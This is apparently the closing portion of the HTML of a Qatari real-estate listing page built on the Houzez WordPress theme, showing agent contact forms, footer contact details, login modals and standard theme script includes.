            <div class="property-tabs-module-tab-pane tab-pane fade" id="tab_agent_form" role="tabpanel">
                
                <div class="property-form-wrap">
                	<div class="property-form clearfix">
						<form method="post" action="#">
							
							<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://www.ahbqatar.com/wp-content/uploads/2024/04/pc-2-200x200.png" alt="Rocio Pico" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Rocio Pico</li></ul></div></div>
														<div class="form-group">
								<input class="form-control" name="name" value="" type="text" placeholder="Name">
							</div><!-- form-group -->
							
								
							<div class="form-group">
								<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
							</div><!-- form-group -->
							
							<div class="form-group">
								<input class="form-control" name="email" value="" type="email" placeholder="Email">
							</div><!-- form-group -->

								
							<div class="form-group form-group-textarea">
								<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [VB 29-(Low Rise-6A-106)- B Tower]</textarea>
							</div><!-- form-group -->	
							
							
														<div class="form-group">
								<label class="control control--checkbox m-0 hz-terms-of-use hz-no-gdpr-checkbox">
																		<div class="gdpr-text-wrap">
										By submitting this form I agree to <a target="_blank" href="https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/">Terms of Use</a>
									</div>
								</label>
							</div><!-- form-group -->	
									
						
												            <input type="hidden" name="target_email" value="ma&#114;ke&#116;&#105;&#110;g&#64;&#97;&#104;bqa&#116;a&#114;&#46;&#99;om">
					        					        <input type="hidden" name="property_agent_contact_security" value="d1c4d2eb86"/>
					        <input type="hidden" name="property_permalink" value="https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/"/>
					        <input type="hidden" name="property_title" value="VB 29-(Low Rise-6A-106)- B Tower"/>
					        <input type="hidden" name="property_id" value=""/>
					        <input type="hidden" name="action" value="houzez_property_agent_contact">
					        <input type="hidden" name="listing_id" value="19469">
					        <input type="hidden" name="is_listing_form" value="yes">
					        <input type="hidden" name="agent_id" value="19958">
					        <input type="hidden" name="agent_type" value="agent_info">

					        <div class="form-group captcha_wrapper houzez-grecaptcha-v2">
    <div class="houzez_google_reCaptcha"></div>
</div>
					        <div class="form_messages"></div>
							<button type="button" class="houzez_agent_property_form btn btn-secondary btn-half-width">
								<span class="btn-loader houzez-loader-js"></span>								Send Message								
							</button>
							
														<a href="tel:97433787871" class="btn btn-secondary-outlined btn-half-width">
								<!-- <button type="button" class="btn"> -->
									<span class="hide-on-click">Call</span>
									<span class="show-on-click">974 33787871</span>
								<!-- </button> -->
							</a>
							
														<a target="_blank" href="https://api.whatsapp.com/send?phone=+97433787871&text=Hello, I am interested in [VB 29-(Low Rise-6A-106)- B Tower] https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/ " class="btn btn-secondary-outlined btn-full-width mt-10"><i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>
							
													</form>
					</div><!-- property-form -->
                </div>

            </div>
        </div>
    </div><!-- property-form-tabs -->
</div><!-- property-form-tabs-wrap -->
</aside>                    </div><!-- bt-sidebar-wrap -->
                                    </div><!-- row -->

                
            </div><!-- container -->

                
        </section><!-- listing-wrap -->    

     <!-- end houzez_check_is_elementor -->

</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-6 col-sm-6"><div id="block-5" class="footer-widget widget widget-wrap widget_block widget_text">
<p>  </p>
</div><div id="block-6" class="footer-widget widget widget-wrap widget_block widget_text">
<p></p>
</div><div id="houzez_property_taxonomies-5" class="footer-widget widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Discover</h3></div><div class="widget-body"><ul><li><a href="https://www.ahbqatar.com/area/pearl-qatar/">The Pearl Qatar</a></li><li><a href="https://www.ahbqatar.com/area/al-saad/">Al Saad</a></li><li><a href="https://www.ahbqatar.com/area/al-areeq-st/">Al Areeq St</a></li><li><a href="https://www.ahbqatar.com/area/al-nasr/">Al Nasr</a></li><li><a href="https://www.ahbqatar.com/area/abu-hamour/">Abu Hamour</a></li></ul></div></div></div><div class="col-lg-3 col-md-6 col-sm-6"><div id="block-7" class="footer-widget widget widget-wrap widget_block widget_text">
<p></p>
</div><div id="block-8" class="footer-widget widget widget-wrap widget_block widget_text">
<p></p>
</div><div id="block-9" class="footer-widget widget widget-wrap widget_block widget_text">
<p></p>
</div><div id="houzez_contact-1" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contact Us</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p>Timings: 8 am to 1 pm and 4 pm to 7 pm,
Saturday to Thursday</p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Bilal Tower, 10th Floor, Al Asmakh Street, PO Box 7848, Doha Qatar</li>
	                    
	                    
													<li><i class="houzez-icon icon-answer-machine mr-1"></i> 974 444 28877 / 974 3378 7871</li>
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto: info@ahbqatar.com "> info@ahbqatar.com </a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v2">
	<div class="container">
		
		
		
		
		 <div class="footer-copyright">
	&copy; AHB - All rights reserved 2024</div><!-- footer-copyright -->

	</div><!-- container -->
</div><!-- footer-top-wrap --></footer><div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i>
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap"></div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Compare</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Login</a>
                        </li>

                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Username or Email" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Remember me                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    <div class="form-group captcha_wrapper houzez-grecaptcha-v2">
    <div class="houzez_google_reCaptcha"></div>
</div>

    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="d9d23befc6" /><input type="hidden" name="_wp_http_referer" value="/property/vb-29-low-rise-6a-106-b-tower/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Login        
    </button>
</form>

                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Reset Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="17ee390f5a" /><input type="hidden" name="_wp_http_referer" value="/property/vb-29-low-rise-6a-106-b-tower/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Get new password                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><div class="mobile-property-contact visible-on-mobile">
	<div class="d-flex justify-content-between">
		<div class="agent-details flex-grow-1">
			<div class="d-flex align-items-center">
				<div class="agent-image">
					<img class="rounded" src="https://www.ahbqatar.com/wp-content/uploads/2024/04/pc-2-200x200.png" width="50" height="50" alt="Rocio Pico">
				</div>
				<ul class="agent-information list-unstyled">
					<li class="agent-name">
						Rocio Pico					</li>
				</ul>
			</div><!-- d-flex -->
		</div><!-- agent-details -->
		<button class="btn btn-secondary" data-toggle="modal" data-target="#mobile-property-form">
			<i class="houzez-icon icon-messages-bubble"></i>
		</button>

				<a href="https://api.whatsapp.com/send?phone=+97433787871&text=Hello, I am interested in [VB 29-(Low Rise-6A-106)- B Tower] https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/ " class="btn btn-secondary-outlined"><i class="houzez-icon icon-messaging-whatsapp mr-1"></i></a>
				
				<a class="btn btn-secondary-outlined" href="tel:97433787871">
	         <i class="houzez-icon icon-phone"></i>
	     </a>
	 			
	</div><!-- d-flex -->
</div><!-- mobile-property-contact -->

<div class="modal fade mobile-property-form" id="mobile-property-form">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="modal-body">
				<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://www.ahbqatar.com/wp-content/uploads/2024/04/pc-2-200x200.png" alt="Rocio Pico" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Rocio Pico</li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [VB 29-(Low Rise-6A-106)- B Tower]</textarea>
				</div><!-- form-group -->	
				
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use hz-no-gdpr-checkbox">
												<div class="gdpr-text-wrap">
							By submitting this form I agree to <a target="_blank" href="https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/">Terms of Use</a>
						</div>
						
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="marke&#116;in&#103;&#64;&#97;hbqa&#116;ar.c&#111;&#109;">
		        		        <input type="hidden" name="property_agent_contact_security" value="d1c4d2eb86"/>
		        <input type="hidden" name="property_permalink" value="https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/"/>
		        <input type="hidden" name="property_title" value="VB 29-(Low Rise-6A-106)- B Tower"/>
		        <input type="hidden" name="property_id" value=""/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="19469">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="19958">
		        <input type="hidden" name="agent_type" value="agent_info">

		        <div class="form-group captcha_wrapper houzez-grecaptcha-v2">
    <div class="houzez_google_reCaptcha"></div>
</div>
		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-half-width">
					<span class="btn-loader houzez-loader-js"></span>					Send Message					
				</button>
				
								<a href="tel:97433787871" class="btn btn-secondary-outlined btn-half-width">
					<!-- <button type="button" class="btn"> -->
						<span class="hide-on-click">Call</span>
						<span class="show-on-click">974 33787871</span>
					<!-- </button> -->
				</a>
				
								<a target="_blank" href="https://api.whatsapp.com/send?phone=+97433787871&text=Hello, I am interested in [VB 29-(Low Rise-6A-106)- B Tower] https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/ " class="btn btn-secondary-outlined btn-full-width mt-10"><i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
			</div>
		</div>
	</div>
</div>
<div class="property-lightbox">
	<div class="modal fade" id="property-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<div class="d-flex align-items-center">

						
						<div class="lightbox-title flex-grow-1">
							
						</div><!-- lightbox-title  -->
						<div class="lightbox-tools">
							<ul class="list-inline">
																<li class="list-inline-item btn-favorite">
									<a class="add-favorite-js" data-listid="19469" href="#"><i class="houzez-icon icon-love-it mr-2 "></i> <span class="display-none">Favorite</span></a>
								</li>
								
																<li class="list-inline-item btn-share">
									<a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="houzez-icon icon-share mr-2"></i> <span>Share</span></a>
									<div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
										
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=VB+29-%28Low+Rise-6A-106%29-+B+Tower&nbsp;https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F&amp;t=VB+29-%28Low+Rise-6A-106%29-+B+Tower" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=VB+29-%28Low+Rise-6A-106%29-+B+Tower&url=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F&via=AHB+QATAR" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-x-logo-twitter-logo-2 mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F&amp;media=https://www.ahbqatar.com/wp-content/uploads/2024/03/bv-29-106.jpeg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F&title=VB+29-%28Low+Rise-6A-106%29-+B+Tower&source=https%3A%2F%2Fwww.ahbqatar.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> Linkedin
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=VB 29-(Low Rise-6A-106)- B Tower&body=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Email
</a>									</div>
								</li>
																<li class="list-inline-item btn-email">
									<a href="#"><i class="houzez-icon icon-envelope"></i></a>
								</li>
							</ul>
						</div><!-- lightbox-tools -->
					</div><!-- d-flex -->
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div><!-- modal-header -->

				<div class="modal-body clearfix">
					<div class="lightbox-gallery-wrap ">
						
												<a class="btn-expand">
							<i class="houzez-icon icon-expand-3"></i>
						</a>
												
												<div class="lightbox-gallery">
						    <div id="lightbox-slider-js" class="lightbox-slider">
						        
						        <div><img class="img-fluid" src="https://www.ahbqatar.com/wp-content/uploads/2024/03/bv-29-106.jpeg" alt="" title="bv 29-106"></div><div><img class="img-fluid" src="https://www.ahbqatar.com/wp-content/uploads/2024/03/lr.jpeg" alt="" title="lr"></div><div><img class="img-fluid" src="https://www.ahbqatar.com/wp-content/uploads/2024/03/sea-1.jpeg" alt="" title="sea 1"></div>						        
						    </div>
						</div><!-- lightbox-gallery -->
						
					</div><!-- lightbox-gallery-wrap -->

										<div class="lightbox-form-wrap">
						<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://www.ahbqatar.com/wp-content/uploads/2024/04/pc-2-200x200.png" alt="Rocio Pico" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Rocio Pico</li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [VB 29-(Low Rise-6A-106)- B Tower]</textarea>
				</div><!-- form-group -->	
				
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use hz-no-gdpr-checkbox">
												<div class="gdpr-text-wrap">
							By submitting this form I agree to <a target="_blank" href="https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/">Terms of Use</a>
						</div>
						
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="&#109;ar&#107;&#101;&#116;i&#110;g&#64;ahb&#113;a&#116;a&#114;&#46;co&#109;">
		        		        <input type="hidden" name="property_agent_contact_security" value="d1c4d2eb86"/>
		        <input type="hidden" name="property_permalink" value="https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/"/>
		        <input type="hidden" name="property_title" value="VB 29-(Low Rise-6A-106)- B Tower"/>
		        <input type="hidden" name="property_id" value=""/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="19469">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="19958">
		        <input type="hidden" name="agent_type" value="agent_info">

		        <div class="form-group captcha_wrapper houzez-grecaptcha-v2">
    <div class="houzez_google_reCaptcha"></div>
</div>
		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-half-width">
					<span class="btn-loader houzez-loader-js"></span>					Send Message					
				</button>
				
								<a href="tel:97433787871" class="btn btn-secondary-outlined btn-half-width">
					<!-- <button type="button" class="btn"> -->
						<span class="hide-on-click">Call</span>
						<span class="show-on-click">974 33787871</span>
					<!-- </button> -->
				</a>
				
								<a target="_blank" href="https://api.whatsapp.com/send?phone=+97433787871&text=Hello, I am interested in [VB 29-(Low Rise-6A-106)- B Tower] https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/ " class="btn btn-secondary-outlined btn-full-width mt-10"><i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
					</div><!-- lightbox-form-wrap -->
									</div><!-- modal-body -->
				<div class="modal-footer">
					
				</div><!-- modal-footer -->
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->

            <script type="text/javascript">
                var reCaptchaIDs = [];
                var siteKey = '6LcMIMIpAAAAAJ-N0YYp4jfMo5_Ta3vdZ6UdmUq9';
                var reCaptchaType = 'v2';

                var houzezReCaptchaLoad = function() {
                    jQuery( '.houzez_google_reCaptcha' ).each( function( index, el ) {
                        var tempID;

                        if ( reCaptchaType === 'v3' ) {

                            tempID = grecaptcha.ready(function () {
                                grecaptcha.execute(siteKey, {action: 'homepage'}).then(function (token) {
                                    el.insertAdjacentHTML('beforeend', '<input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="' + token + '">');
                                });
                            });

                        } else {

                        tempID = grecaptcha.render( el, {
                                'sitekey' : siteKey
                            } );
                        }

                        reCaptchaIDs.push( tempID );
                    } );
                };

                //reCAPTCHA reset
                var houzezReCaptchaReset = function() {
                    if ( reCaptchaType === 'v2' ) {
                        if( typeof reCaptchaIDs != 'undefined' ) {
                            var arrayLength = reCaptchaIDs.length;
                            for( var i = 0; i < arrayLength; i++ ) {
                                grecaptcha.reset( reCaptchaIDs[i] );
                            }
                        }
                    } else {
                        houzezReCaptchaLoad();
                    }
                };
            </script>
            <script type="text/javascript" src="https://www.ahbqatar.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=3.1.0" id="slideout-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=3.1.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=3.1.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-content/themes/houzez/js/vendors/lightslider.min.js?ver=1.1.3" id="lightslider-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-content/themes/houzez/js/vendors/jquery.vide.min.js?ver=0.5.1" id="vide-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-content/themes/houzez/js/vendors/bootstrap-datepicker.min.js?ver=1.9.0" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https:\/\/www.ahbqatar.com\/wp-admin\/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https:\/\/www.ahbqatar.com\/property\/vb-29-low-rise-6a-106-b-tower\/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"1","search_position":"under_banner","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"1000","search_max_price_range":"25000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"after","currency_symbol":" QAR","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"1","geo_country_limit":"1","geocomplete_country":"QA","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"0","simple_logo":"https:\/\/www.ahbqatar.com\/wp-content\/uploads\/2024\/02\/XjxYnh6L_4x.png","retina_logo":"https:\/\/www.ahbqatar.com\/wp-content\/uploads\/2024\/02\/XjxYnh6L_4x.png","mobile_logo":"https:\/\/www.ahbqatar.com\/wp-content\/uploads\/2024\/03\/WhatsApp_Image_2024-03-10_at_7.33.17_PM-removebg-preview.png","retina_logo_mobile":"https:\/\/www.ahbqatar.com\/wp-content\/uploads\/2024\/02\/WhatsApp-Image-2023-12-23-at-7.21.34-PM.jpeg","retina_logo_mobile_splash":"","custom_logo_splash":"","retina_logo_splash":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_url":"https:\/\/www.ahbqatar.com\/compare-properties\/","favorite_url":"https:\/\/www.ahbqatar.com\/favorite-properties\/","template_thankyou":"https:\/\/www.ahbqatar.com\/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"osm","api_mapbox":"pk.eyJ1IjoiaW5mb2luZ3JpZHRlY2giLCJhIjoiY2x0eWluanR1MGc0cDJxa243djFzbWNhaCJ9.hIMag2ZL9w4bpcU57jBWug","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-content/themes/houzez/js/custom.js?ver=3.1.0" id="houzez-custom-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=explicit&amp;onload=houzezReCaptchaLoad&amp;ver=3.1.0" id="houzez-google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-content/themes/houzez/js//vendors/leaflet/leaflet.js?ver=1.9.3" id="leaflet-js"></script>
<script type="text/javascript" id="houzez-single-property-map-js-extra">
/* <![CDATA[ */
